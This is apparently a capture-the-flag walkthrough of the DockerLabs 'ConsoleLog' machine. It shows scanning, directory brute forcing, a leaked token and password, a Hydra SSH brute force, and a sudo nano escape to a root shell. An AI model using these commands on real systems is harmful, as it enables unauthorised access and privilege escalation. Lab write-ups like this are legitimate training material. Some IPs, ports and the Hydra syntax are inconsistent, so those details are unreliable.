ConsoleLog Writeup - DockerLabs
Hello!
In this write-up, we will dive into the DockerLabs machine ConsoleLog.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active:
1
ping -c 1 172.17.0.2
Port scanning
Next, we run a scan with nmap to identify open ports on the target machine.
1
nmap -p- --open -sS --min-rate 5000 -vvv 172.18.0.2 -oG allPorts
The only open ports that we see are 80 (HTTP server), 3000 (API) and 5000 (SSH), we can see more information of the services by executing:
1
nmap -sCV 22,80 172.18.0.2 -oN targeted -oX targetedXML
Exploitation
We see a button and the machine’s name give us a clue, let’s try to click the button and see what’s the output of the console (there is a console.log)
We see a message: “Para opciones de depuración, el token de /recurso/ es tokentraviesito”

We can’t see much more information so let’s try to find hidden directories:
1
gobuster dir -u http://172.17.0.2/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -r

We find the endpoint /backend. If we open it, we can see the following website:

We can see a file named server.js let’s see what it contains:
We have found a password, let’s try to use Hydra to get into the SSH server:
1
hydra -L /usr/share/wordlists/seclists/Usernames/xat-net-10-million-usernames.txt -P lapa?????????todas ssh://172.17.0.2:5000 -s 22 -t 64
We can see now that the user is lovely, and we can access via SSH with his credentials:
1
ssh lovely@172.17.0.2 -p 5000
Privilege escalation
First, we should export the xterm to easily work with the SSH terminal. We can do this just by executing the following:
1
export TERM=xterm
Now, as the user Lovely, we are able to run the command sudo -l to try to find superuser processes that we can run as the user prod:
We find that we can execute the nano tool as sudo.
We can access nano and obtain a shell by executing the following:
1
sudo nano
Once we are inside nano, we are going to type CTRL+R and then CTRL+X, we can now see that we can execute commands.
At this point, we are going to execute:
1
reset; sh 1>&0 2>&0
And now, we have access to a root priveleged terminal.
We can execute the following to get a full functional shell:
1
python3 -c "import pty;pty.spawn('/bin/bash')"
Now we have gained superuser access and we have the whole system committed.
H4Ppy H4ck1ng!


